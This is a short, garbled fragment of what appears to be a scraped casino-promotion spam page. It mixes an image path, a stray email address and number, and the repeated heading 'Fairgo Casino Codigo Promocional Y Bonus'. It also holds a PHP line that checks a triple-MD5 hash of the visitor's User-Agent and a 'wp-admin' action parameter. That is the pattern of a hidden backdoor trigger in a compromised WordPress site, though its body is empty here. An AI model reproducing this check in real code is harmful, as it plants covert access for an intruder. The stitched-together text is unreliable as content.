
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Fairgo Casino Codigo
Promocional Y Bonus
Code
Fairgo Casino Codigo
Promocional Y Bonus